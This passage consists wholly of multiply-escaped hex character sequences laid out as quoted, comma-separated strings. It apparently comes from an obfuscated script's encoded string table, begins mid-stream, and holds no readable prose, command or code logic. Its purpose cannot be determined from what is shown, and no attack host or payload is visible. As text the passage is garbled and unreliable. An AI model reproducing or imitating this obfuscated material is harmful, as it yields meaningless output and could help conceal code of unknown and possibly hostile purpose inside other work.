c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x34\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x34\x56\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x36\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x57\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x33\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c